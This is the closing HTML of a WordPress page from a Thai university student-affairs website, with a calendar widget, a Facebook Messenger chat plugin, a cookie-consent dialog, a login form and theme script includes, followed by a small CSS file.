							<aside id="sidebar-footer-3" class="sidebar" role="complementary" aria-label="Footer - Column 3 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="calendar-4" class=" h-ni w-nt footer-widget footer-column-3 widget widget_calendar"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>มกราคม 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="วันอาทิตย์">อา.</th>
		<th scope="col" title="วันจันทร์">จ.</th>
		<th scope="col" title="วันอังคาร">อ.</th>
		<th scope="col" title="วันพุธ">พ.</th>
		<th scope="col" title="วันพฤหัสบดี">พฤ.</th>
		<th scope="col" title="วันศุกร์">ศ.</th>
		<th scope="col" title="วันเสาร์">ส.</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="4" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td>
	</tr>
	<tr>
		<td>4</td><td>5</td><td>6</td><td>7</td><td>8</td><td><a href="https://stud.mcu.ac.th/?m=20260109" aria-label="เผยแพร่เรื่องแล้วบน 9 January 2026">9</a></td><td>10</td>
	</tr>
	<tr>
		<td>11</td><td><a href="https://stud.mcu.ac.th/?m=20260112" aria-label="เผยแพร่เรื่องแล้วบน 12 January 2026">12</a></td><td><a href="https://stud.mcu.ac.th/?m=20260113" aria-label="เผยแพร่เรื่องแล้วบน 13 January 2026">13</a></td><td><a href="https://stud.mcu.ac.th/?m=20260114" aria-label="เผยแพร่เรื่องแล้วบน 14 January 2026">14</a></td><td><a href="https://stud.mcu.ac.th/?m=20260115" aria-label="เผยแพร่เรื่องแล้วบน 15 January 2026">15</a></td><td>16</td><td>17</td>
	</tr>
	<tr>
		<td>18</td><td>19</td><td>20</td><td id="today">21</td><td>22</td><td>23</td><td>24</td>
	</tr>
	<tr>
		<td>25</td><td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://stud.mcu.ac.th/?m=202512">&laquo; ธ.ค.</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div>							</aside>
						</div>
									</div>
		</div>
	</div>
</div>
		<div class="copy-footer">
			<div class="content-wrap">
				<div class="container">
										<div class="row footer-copy-row">
						<div class="copy-1 col-lg-6 col-md-6 col-sm-6 col-xs-12">
							© 2026 - กองกิจการนิสิต สำนักงานอธิการบดี. All Rights Reserved.						</div>
						<div class="copy-2 col-lg-6 col-md-6 col-sm-6 col-xs-12">
													</div>
					</div>
				</div>
			</div>
		</div>
	</footer><!-- .footer -->
		</div><!-- .main-wrap -->
			<span class="back-top"><i class="fa fa-arrow-up"></i></span>

<script>var nksOptions={"nks_msg_page_id":"1740629562864254","nks_msg_lang":"th_TH","nks_msg_display":"{\"user\":{\"everyone\":1,\"loggedin\":0,\"loggedout\":0},\"mobile\":{\"yes\":1,\"no\":0},\"rule\":{\"include\":0,\"exclude\":1},\"location\":{\"pages\":{},\"cposts\":{},\"cats\":{},\"taxes\":{},\"langs\":{},\"wp_pages\":{},\"ids\":[\"\"]}}","nks_msg_sidebar_pos":"right","nks_msg_ui_color":"#0484ff","nks_msg_loggedin":"","nks_msg_loggedout":"","nks_msg_ui_hsl":"{\"h\":0,\"s\":1,\"l\":1}","nks_msg_label_hsl":"{\"h\":0,\"s\":1,\"l\":1}","nks_msg_tooltip_grad":"rgb(22, 199, 255)","nks_msg_label_tooltip":"visible","nks_msg_label_tooltip_text":"\u0e15\u0e34\u0e14\u0e15\u0e48\u0e2d\u0e2a\u0e2d\u0e1a\u0e16\u0e32\u0e21","nks_msg_tooltip_color":"rgb(4, 132, 255)","nks_msg_label_vis":"scroll","nks_msg_label_vis_selector":"","nks_msg_forms":1,"nks_msg_test_mode":"","nks_msg_body":"","nks_msg_mc_token":"","nks_msg_mc_lists":"","nks_msg_mc_list_id":"","nks_msg_sub_question":"Subscribe to our news?","nks_msg_theme":"minimalistic","nks_msg_flat_socialbar":"top","nks_msg_invert_style":"","nks_msg_custom_css":"","nks_msg_base_color":"{\"flat\": \"#2B93C0\", \"cube\": \"#c0392b\", \"minimalistic\": \"#50E3C2\", \"aerial\": \"#292929\"}","nks_msg_color_schema":"#c0392b,#cf4739,#cd3424,#d9593e,#c84c3f,#bb2d1f,#e96d3d,#e94e3d,#2f1420","nks_msg_rgba":"","nks_msg_image_bg":"none","nks_msg_userpic_style":"theme_custom","nks_msg_sidebar_type":"push","nks_msg_enable_test":false,"nks_msg_fade_content":"none","nks_msg_label_color":"rgb(4, 132, 255)","nks_msg_label_style":"1","nks_msg_label_size":"2x","nks_msg_label_shape":"circle","nks_msg_metro":"","nks_msg_label_invert":"","nks_msg_label_top":"50%","nks_msg_label_top_mob":"100px","nks_msg_label_mouseover":"","nks_msg_togglers":""}</script><script>var nksUiDefault = true</script>
<script>

	window.fbMessengerPlugins = window.fbMessengerPlugins || {
			init: function () {
				FB.init({
					appId:'157033831606522',
					autoLogAppEvents : true,
					xfbml : true,
					version: 'v2.11'});
			},
			callable: []
		};

	window.fbAsyncInit = window.fbAsyncInit || function () {
			var parsing = function() {
				console.log("parsing plugins", arguments);
				jQuery(document).trigger('la.parse');
			}

			var resize = function() {
				console.log("resize plugin", arguments);
				jQuery(document).trigger('la.resize');
			}

			var ready = function() {
				console.log("ready", arguments);
				jQuery(document).trigger('la.ready');
			}

			var finished_rendering = function() {
				console.log("finished rendering plugins", arguments);
				jQuery(document).trigger('la.render');
			}

			var request_complete = function() {
				console.log("request_complete", arguments);
				jQuery(document).trigger('la.request_complete');
			}

			var auth_response_change_callback = function(response) {
				console.log("auth_response_change_callback");
				console.log(response);
				jQuery(document).trigger('la.authResponseChange');
			}

			var auth_status_change_callback = function(response) {
				console.log("auth_status_change_callback: " + response.status);
				jQuery(document).trigger('la.statusChange');
			}

			var login_event = function(response) {
				console.log("login_event");
			}

			var logout_event = function() {
				console.log("logout_event");
			}

			var livechatplugin_loaded = function() {
				console.log("livechatplugin_loaded")
				jQuery(document).trigger('la.livechatplugin_loaded');
			}

			var xd_resize = function() {
				console.log("xd_resize", arguments);
			}
			var xd_resize_flow = function() {
				console.log("xd.resize.flow", arguments);
			}
			var xd_resize_iframe = function() {
				console.log("xd_resize_iframe", arguments);
			}
			var xd_rsdk_event = function() {
				console.log("xd_rsdk_event", arguments);
			}

			var iframe_onload = function() {
				console.log("iframe_onload", arguments);
			}
			var test = function() {
				console.log("works!", arguments);
			}

			var events

			FB.Event.subscribe('xfbml.parse', parsing); // works
			FB.Event.subscribe('xfbml.render', finished_rendering); // works
			FB.Event.subscribe('xfbml.resize', resize); // works
			FB.Event.subscribe('xfbml.ready', ready);
			FB.Event.subscribe('request.complete', request_complete);
			FB.Event.subscribe('xd.resize', xd_resize);
			FB.Event.subscribe('xd.resize.flow', xd_resize_flow);
			FB.Event.subscribe('xd.resize.iframe', xd_resize_iframe);
			FB.Event.subscribe('xd.sdk_event', xd_rsdk_event);
			FB.Event.subscribe('iframe.onload', iframe_onload);
			FB.Event.subscribe('auth.authResponseChange', auth_response_change_callback);
			FB.Event.subscribe('auth.statusChange', auth_status_change_callback);
			FB.Event.subscribe('auth.login', login_event);
			FB.Event.subscribe('auth.logout', logout_event);

			FB.Event.subscribe('xd.liveChatPluginGetBubbleIframe', logout_event);
			FB.Event.subscribe('xd.liveChatPluginPrepareMobileAnchorIframe', logout_event);
			FB.Event.subscribe('xd.liveChatPluginResizeAnchorIframe', logout_event);
			FB.Event.subscribe('xd.liveChatPluginExpandDesktopDialogIframe', logout_event);
			FB.Event.subscribe('xd.liveChatPluginExpandMobileDialogIframe', logout_event);
			FB.Event.subscribe('xd.liveChatPluginShowDialogIframe', function () {
				console.log('open')
			});
			FB.Event.subscribe('xd.liveChatPluginHideDialogIframe', logout_event);
			FB.Event.subscribe('livechatplugin:loaded', livechatplugin_loaded); // works
			FB.Event.subscribe('xfbml.liveChatPluginPrepareDesktopAnchorIframe', test);

			window.fbMessengerPlugins.callable.forEach(function (item) { item(); });
			window.fbMessengerPlugins.init();
		};

	jQuery(document).on('test', function () {
		console.log('event')
	})
	//	debugger

	setTimeout(function () {
		(function (d, s, id) {
			var js, fjs = d.getElementsByTagName(s)[0];
			if (d.getElementById(id)) { return; }
			js = d.createElement(s);
			js.id = id;
			js.src = "//connect.facebook.net/th_TH/sdk/xfbml.customerchat.js";
			//			js.src = "https://dev2.looks-awesome.com/wp-content/plugins/NKS-messenger/js/chat.js?ver=4.8.4";
			fjs.parentNode.insertBefore(js, fjs);
		}(document, 'script', 'facebook-jssdk')); }, 0);
</script>
<!--
<svg id="nks_msg_filter_svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">

	<defs>
		<filter id="nks_msg_filter" width="130%" height="120%">

			<feColorMatrix in="SourceGraphic" type="hueRotate" values="" result="hueRotate"></feColorMatrix>
			<feColorMatrix in="hueRotate" type="saturate" values="" result="saturate"></feColorMatrix>

			<feImage id="feimage" xlink:href="filter.svg" x="0" y="0" result="mask"></feImage>
			<feComposite in2="mask" in="saturate" operator="in" result="comp" />

			<feMerge result="merge">
				<feMergeNode in="SourceGraphic" />
				<feMergeNode in="comp" />
			</feMerge>

		</filter>
		<filter id="nks_msg_filter_collapsed" width="150%" height="250%">

			<feColorMatrix in="SourceGraphic" type="hueRotate" values="" result="hueRotate"></feColorMatrix>
			<feColorMatrix in="hueRotate" type="saturate" values="" result="saturate"></feColorMatrix>

			<feImage id="feimage2" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="filter_collapsed.svg" x="-110px" y="85px" result="mask"></feImage>			<feComposite in2="mask" in="saturate" operator="in" result="comp"></feComposite>

			<feMerge result="merge">
				<feMergeNode in="SourceGraphic"></feMergeNode>
				<feMergeNode in="comp"></feMergeNode>
			</feMerge>

		</filter>
	</defs>
</svg>-->
<!--
<style>
	
	.nks_msg_filtered {
		-webkit-filter: url("#nks_msg_filter");
		filter: url("#nks_msg_filter");
		z-index: 1;
		transform: translate(0, 0);
	}

	.nks_msg_collapsed .nks_msg_filtered {
		-webkit-filter: url("#nks_msg_filter_collapsed");
		filter: url("#nks_msg_filter_collapsed");
		z-index: 1;
		transform: translate(0, 0);
	}

	#nks_msg_backdrop {
		position: fixed;
		bottom: 95px;
		right: 25px;
		width: 310px;
		height: 500px;
		z-index: 9999999999999;
		-webkit-backdrop-filter: hue-rotate(deg) saturate(%);
		backdrop-filter: hue-rotate(deg) saturate(%);
		pointer-events: none;
	}

	.nks_msg_collapsed #nks_msg_backdrop {
		height: 50px;
	}

	.nks_msg_hidden #nks_msg_backdrop {
		display: none;
	}

	.nks_msg_mobile.nks_msg_expanded #nks_msg_backdrop {
		height: 100%;
		width: calc(100% - 50px);
		bottom: 0;
		right: 0;
	}

			.fb_dialog iframe {
		-webkit-filter: hue-rotate(deg) saturate(%);
		filter: hue-rotate(deg) saturate(%);
	}
	
	#nks_msg_filter_svg {
		display: none;
	}
</style>-->

<div class="fb-customerchat" theme_color="#0484ff"" page_id="1740629562864254" minimized=true ref=""> </div>	<!--copyscapeskip-->
	<aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-dark-scheme gdpr_infobar_postion_bottom" aria-label="GDPR Cookie Banner" style="display: none;">
	<div class="moove-gdpr-info-bar-container">
		<div class="moove-gdpr-info-bar-content">
		
<div class="moove-gdpr-cookie-notice">
  <p><strong><span style="font-size: 16px">เพื่อสร้างประสบการณ์นำเสนอคอนเทนต์ที่ดีให้กับท่าน รวมถึงเพื่อจัดการข้อมูลส่วนบุคคลเพื่อให้ท่านได้รับประสบการณ์ที่ดีบนบริการของเว็บไซต์เรา หากท่านใช้บริการเว็บไซต์นี้ต่อไปโดยไม่มีการปรับตั้งค่าใดๆ นั่นเป็นการแสดงว่าท่านอนุญาตยินยอมที่จะรับคุกกี้บนเว็บไซต์และนโยบายสิทธิส่วนบุคคลของเรา.</span></strong></p>
				<button class="moove-gdpr-infobar-close-btn gdpr-content-close-btn" aria-label="Close GDPR Cookie Banner">
					<span class="gdpr-sr-only">Close GDPR Cookie Banner</span>
					<i class="moovegdpr-arrow-close"></i>
				</button>
			</div>
<!--  .moove-gdpr-cookie-notice -->
		
<div class="moove-gdpr-button-holder">
			<button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Accept"  tabindex="1" >Accept</button>
						<button class="mgbutton moove-gdpr-infobar-reject-btn gdpr-fbo-1 "  tabindex="1"  aria-label="Reject">Reject</button>
							<button class="mgbutton moove-gdpr-infobar-settings-btn change-settings-button gdpr-fbo-2" aria-haspopup="true" data-href="#moove_gdpr_cookie_modal"  tabindex="2"  aria-label="Settings">Settings</button>
							<button class="moove-gdpr-infobar-close-btn gdpr-fbo-3" aria-label="Close GDPR Cookie Banner"  tabindex="3" >
					<span class="gdpr-sr-only">Close GDPR Cookie Banner</span>
					<i class="moovegdpr-arrow-close"></i>
				</button>
			</div>
<!--  .button-container -->
		</div>
		<!-- moove-gdpr-info-bar-content -->
	</div>
	<!-- moove-gdpr-info-bar-container -->
	</aside>
	<!-- #moove_gdpr_cookie_info_bar -->
	<!--/copyscapeskip-->
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="publisher-theme-pagination-js-extra">
/* <![CDATA[ */
var bs_pagination_loc = {"loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>"};
/* ]]> */
</script>
<script type="text/javascript" id="publisher-js-extra">
/* <![CDATA[ */
var publisher_theme_global_loc = {"page":{"boxed":"full-width"},"header":{"style":"style-2","boxed":"boxed"},"ajax_url":"https:\/\/stud.mcu.ac.th\/wp-admin\/admin-ajax.php","loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>","translations":{"tabs_all":"All","tabs_more":"More","lightbox_expand":"Expand the image","lightbox_close":"Close"},"lightbox":{"not_classes":""},"main_menu":{"more_menu":"enable"},"skyscraper":{"sticky_gap":30,"sticky":false,"position":""},"share":{"more":true},"refresh_googletagads":"1"};
var publisher_theme_ajax_search_loc = {"ajax_url":"https:\/\/stud.mcu.ac.th\/wp-admin\/admin-ajax.php","previewMarkup":"<div class=\"ajax-search-results-wrapper ajax-search-no-product ajax-search-fullwidth\">\n\t<div class=\"ajax-search-results\">\n\t\t<div class=\"ajax-ajax-posts-list\">\n\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t<span>Posts<\/span>\n\t\t\t<\/div>\n\t\t\t<div class=\"posts-lists\" data-section-name=\"posts\"><\/div>\n\t\t<\/div>\n\t\t<div class=\"ajax-taxonomy-list\">\n\t\t\t<div class=\"ajax-categories-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>Categories<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"categories\"><\/div>\n\t\t\t<\/div>\n\t\t\t<div class=\"ajax-tags-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>Tags<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"tags\"><\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>\n<\/div>","full_width":"1"};
/* ]]> */
</script>
		<!--[if lt IE 9]>
		<script type='text/javascript'
		        src='https://cdnjs.cloudflare.com/ajax/libs/ace/1.2.8/ext-old_ie.js'></script>
		<![endif]-->
				<div class="rh-cover noscroll gr-1" >
			<span class="rh-close"></span>
			<div class="rh-panel rh-pm">
				<div class="rh-p-h">
											<span class="user-login">
													<span class="user-avatar user-avatar-icon"><i class="fa fa-user-circle"></i></span>
							Sign in						</span>				</div>

				<div class="rh-p-b">
										<div class="rh-c-m clearfix"></div>

											<form role="search" method="get" class="search-form" action="https://stud.mcu.ac.th">
							<input type="search" class="search-field"
							       placeholder="Search..."
							       value="" name="s"
							       title="Search for:"
							       autocomplete="off">
						</form>
										</div>
			</div>
							<div class="rh-panel rh-p-u">
					<div class="rh-p-h">
						<span class="rh-back-menu"><i></i></span>
					</div>

					<div class="rh-p-b">
						<div  class="bs-shortcode bs-login-shortcode ">
		<div class="bs-login bs-type-login"  style="display:none">

					<div class="bs-login-panel bs-login-sign-panel bs-current-login-panel">
								<form name="loginform" id="loginform"
				      action="https://stud.mcu.ac.th/wp-login.php" method="post">

					
					<div class="login-header">
						<span class="login-icon fa fa-user-circle main-color"></span>
						<p>Welcome, Login to your account.</p>
					</div>
					
					<div class="login-field login-username">
						<input type="text" name="log" id="user_login" class="input"
						       value="" size="20"
						       placeholder="Username or Email..." required/>
					</div>

					<div class="login-field login-password">
						<input type="password" name="pwd" id="user_pass"
						       class="input"
						       value="" size="20" placeholder="Password..."
						       required/>
					</div>

					
					<div class="login-field">
						<a href="https://stud.mcu.ac.th/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Fstud.mcu.ac.th%2F%3Fp%3D8787"
						   class="go-reset-panel">Forget password?</a>

													<span class="login-remember">
														<input class="remember-checkbox" name="rememberme" type="checkbox"
								       id="rememberme"
								       value="forever"  />
							<label class="remember-label">Remember me</label>
						</span>
											</div>

					
					<div class="login-field login-submit">
						<input type="submit" name="wp-submit"
						       class="button-primary login-btn"
						       value="Log In"/>
						<input type="hidden" name="redirect_to" value="https://stud.mcu.ac.th/?p=8787"/>
					</div>

					<input type="hidden" name="members_redirect_to" value="1" />				</form>
			</div>

			<div class="bs-login-panel bs-login-reset-panel">

				<span class="go-login-panel"><i
							class="fa fa-angle-left"></i> Sign in</span>

				<div class="bs-login-reset-panel-inner">
					<div class="login-header">
						<span class="login-icon fa fa-support"></span>
						<p>Recover your password.</p>
						<p>A password will be e-mailed to you.</p>
					</div>
										<form name="lostpasswordform" id="lostpasswordform"
					      action="https://stud.mcu.ac.th/wp-login.php?action=lostpassword"
					      method="post">

						<div class="login-field reset-username">
							<input type="text" name="user_login" class="input" value=""
							       placeholder="Username or Email..."
							       required/>
						</div>

						
						<div class="login-field reset-submit">

							<input type="hidden" name="redirect_to" value=""/>
							<input type="submit" name="wp-submit" class="login-btn"
							       value="Send My Password"/>

						</div>
					</form>
				</div>
			</div>
			</div>
	</div>					</div>
				</div>
						</div>
		<script type="text/javascript" src="https://stud.mcu.ac.th/wp-content/plugins/metronet-profile-picture/js/mpp-frontend.js?ver=2.6.3" id="mpp_gutenberg_tabs-js"></script>
<script type="text/javascript" id="moove_gdpr_frontend-js-extra">
/* <![CDATA[ */
var moove_frontend_gdpr_scripts = {"ajaxurl":"https:\/\/stud.mcu.ac.th\/wp-admin\/admin-ajax.php","post_id":"8787","plugin_dir":"https:\/\/stud.mcu.ac.th\/wp-content\/plugins\/gdpr-cookie-compliance","show_icons":"all","is_page":"","ajax_cookie_removal":"false","strict_init":"2","enabled_default":{"strict":1,"third_party":0,"advanced":0,"performance":0,"preference":0},"geo_location":"false","force_reload":"false","is_single":"1","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_btn_rdr":"","scripts_defined":"{\"cache\":true,\"header\":\"\",\"body\":\"\",\"footer\":\"\",\"thirdparty\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"strict\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"advanced\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"}}","gdpr_scor":"true","wp_lang":"","wp_consent_api":"false","gdpr_nonce":"8264ed7cd7"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stud.mcu.ac.th/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=5.0.9" id="moove_gdpr_frontend-js"></script>
<script type="text/javascript" id="moove_gdpr_frontend-js-after">
/* <![CDATA[ */
var gdpr_consent__strict = "false"
var gdpr_consent__thirdparty = "false"
var gdpr_consent__advanced = "false"
var gdpr_consent__performance = "false"
var gdpr_consent__preference = "false"
var gdpr_consent__cookies = ""
/* ]]> */
</script>
<script type="text/javascript" id="gt_widget_script_25464093-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['25464093'] = {"default_language":"th","languages":["zh-CN","en","fr","id","ja","km","ko","lo","ms","my","th"],"dropdown_languages":["de","es"],"url_structure":"none","add_new_line":1,"flag_style":"3d","flag_size":16,"wrapper_selector":"li.menu-item-gtranslate.gt-menu-29617","alt_flags":[],"horizontal_position":"inline","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
/* ]]> */
</script><script src="https://stud.mcu.ac.th/wp-content/plugins/gtranslate/js/fd.js?ver=6.7.2" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/" data-gt-orig-domain="stud.mcu.ac.th" data-gt-widget-id="25464093" defer></script><script type="text/javascript" src="https://stud.mcu.ac.th/wp-content/themes/publisher/includes/libs/better-framework/assets/js/element-query.min.js?ver=6.7.2" id="element-query-js"></script>
<script type="text/javascript" src="https://stud.mcu.ac.th/wp-content/plugins/better-social-counter/js/script.min.js?ver=6.7.2" id="better-social-counter-js"></script>
<script type="text/javascript" src="https://stud.mcu.ac.th/wp-content/themes/publisher/includes/libs/bs-theme-core/lazy-load/assets/js/blazy.min.js?ver=6.7.2" id="blazy-js"></script>
<script type="text/javascript" src="https://stud.mcu.ac.th/wp-content/themes/publisher/includes/libs/bs-theme-core/listing-pagin/assets/js/bs-ajax-pagination.min.js?ver=6.7.2" id="publisher-theme-pagination-js"></script>
<script type="text/javascript" src="https://stud.mcu.ac.th/wp-content/themes/publisher/includes/libs/better-framework/assets/js/slick.min.js?ver=6.7.2" id="bf-slick-js"></script>
<script type="text/javascript" src="https://stud.mcu.ac.th/wp-content/themes/publisher/js/theme-libs.min.js?ver=6.7.2" id="theme-libs-js"></script>
<script type="text/javascript" src="https://stud.mcu.ac.th/wp-content/themes/publisher/includes/libs/better-framework/assets/js/pretty-photo.min.js?ver=6.7.2" id="pretty-photo-js"></script>
<script type="text/javascript" src="https://stud.mcu.ac.th/wp-content/themes/publisher/js/theme.min.js?ver=6.7.2" id="publisher-js"></script>

    
	<!--copyscapeskip-->
	<!-- V1 -->
	<dialog id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" aria-modal="true" aria-label="GDPR Settings Screen">
	<div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
		    
		<button class="moove-gdpr-modal-close" autofocus aria-label="Close GDPR Cookie Settings">
			<span class="gdpr-sr-only">Close GDPR Cookie Settings</span>
			<span class="gdpr-icon moovegdpr-arrow-close"></span>
		</button>
				<div class="moove-gdpr-modal-left-content">
		
<div class="moove-gdpr-company-logo-holder">
	<img src="https://stud.mcu.ac.th/wp-content/uploads/2025/03/cropped-logo-v6-th-300x300.png" alt=""   width="300"  height="300"  class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->
		<ul id="moove-gdpr-menu">
			
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
	<button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Privacy Overview">
	<span class="gdpr-nav-tab-title">Privacy Overview</span>
	</button>
</li>

	<li class="menu-item-strict-necessary-cookies menu-item-off">
	<button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Strictly Necessary Cookies">
		<span class="gdpr-nav-tab-title">Strictly Necessary Cookies</span>
	</button>
	</li>





		</ul>
		
<div class="moove-gdpr-branding-cnt">
			<a href="https://wordpress.org/plugins/gdpr-cookie-compliance/" rel="noopener noreferrer" target="_blank" class='moove-gdpr-branding'>Powered by&nbsp; <span>GDPR Cookie Compliance</span></a>
		</div>
<!--  .moove-gdpr-branding -->
		</div>
		<!--  .moove-gdpr-modal-left-content -->
		<div class="moove-gdpr-modal-right-content">
		<div class="moove-gdpr-modal-title">
			 
		</div>
		<!-- .moove-gdpr-modal-ritle -->
		<div class="main-modal-content">

			<div class="moove-gdpr-tab-content">
			
<div id="privacy_overview" class="moove-gdpr-tab-main">
		<span class="tab-title">Privacy Overview</span>
		<div class="moove-gdpr-tab-main-content">
	<p>This website uses cookies so that we can provide you with the best user experience possible. Cookie information is stored in your browser and performs functions such as recognising you when you return to our website and helping our team to understand which sections of the website you find most interesting and useful.</p>
		</div>
	<!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->
			
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Strictly Necessary Cookies</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Strictly Necessary Cookie should be enabled at all times so that we can save your preferences for cookie settings.</p>
      <div class="moove-gdpr-status-bar ">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">Enable or Disable Cookies</span>        
              <input type="checkbox" aria-label="Strictly Necessary Cookies"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round gdpr-sr" data-text-enable="Enabled" data-text-disabled="Disabled">
                <span class="gdpr-sr-label">
                  <span class="gdpr-sr-enable">Enabled</span>
                  <span class="gdpr-sr-disable">Disabled</span>
                </span>
              </span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
			
			
									
			</div>
			<!--  .moove-gdpr-tab-content -->
		</div>
		<!--  .main-modal-content -->
		<div class="moove-gdpr-modal-footer-content">
			<div class="moove-gdpr-button-holder">
						<button class="mgbutton moove-gdpr-modal-allow-all button-visible" aria-label="Enable All">Enable All</button>
								<button class="mgbutton moove-gdpr-modal-save-settings button-visible" aria-label="Save Changes">Save Changes</button>
				</div>
<!--  .moove-gdpr-button-holder -->
		</div>
		<!--  .moove-gdpr-modal-footer-content -->
		</div>
		<!--  .moove-gdpr-modal-right-content -->

		<div class="moove-clearfix"></div>

	</div>
	<!--  .moove-gdpr-modal-content -->
	</dialog>
	<!-- #moove_gdpr_cookie_modal -->
	<!--/copyscapeskip-->

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://stud.mcu.ac.th/wp-content/uploads/sass/pvc.min.css?ver=1761639762
body_size: 374
content:
.clear{clear:both}.nobr{white-space:nowrap}.pvc_clear{clear:both}body .pvc-stats-icon,body .pvc-stats-icon svg{color:#f24190 !important;fill:#f24190 !important}body .pvc_stats .pvc-stats-icon{vertical-align:middle}body .pvc_stats .pvc-stats-icon.small svg{width:18px}body .pvc_stats .pvc-stats-icon.medium svg{width:24px}body .pvc_stats .pvc-stats-icon.large svg{width:30px}